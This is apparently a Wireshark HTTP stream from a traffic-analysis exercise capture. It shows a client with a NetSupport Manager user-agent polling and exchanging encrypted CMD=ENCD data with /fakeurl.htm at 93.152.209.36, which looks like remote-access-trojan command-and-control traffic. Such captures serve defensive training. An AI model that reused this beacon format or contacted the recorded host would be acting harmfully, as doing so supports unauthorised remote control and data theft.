 Wireshark · Follow HTTP Stream (tcp.stream eq 132) · 2026-11-10-traffic-analysis-exercise.pcap
POST http://93.152.209.36/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:    22
Host: 93.152.209.36
Connection: Keep-Alive
CMD=POLL
INFO=1
ACK=1
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.92 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length:    69
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=.g+$.{.. \....W..[R..7).^\..d8.=M`s.........M.6..
POST http://93.152.209.36/fakeurl.htm HTTP/1.1
User-Agent: NetSupport Manager/1.3
Content-Type: application/x-www-form-urlencoded
Content-Length:   250
Host: 93.152.209.36
Connection: Keep-Alive
CMD=ENCD
ES=1
DATA=u.2h.r..4.]..%y-.....=I...D3.W..i.7?....=@....F.f....&t.[..6ra..L.........k.......J.-...Z.5T.m.<....m..b'.j..=I4.
.....m...A...X}.\i.l[.R....%..).......>...&...r.v..w.,.y....?%.!;..=M.g.....n...=}.=I.$V@+.a.xw......7N......UAA..g.
HTTP/1.1 200 OK
Server: NetSupport Gateway/1.92 (Windows NT)
Content-Type: application/x-www-form-urlencoded
Content-Length:   155
125 client pkt(s), 2 server pkt(s), 4 turn(s).
Entire conversation (29 kB) Show as ASCII No delta times Stream 132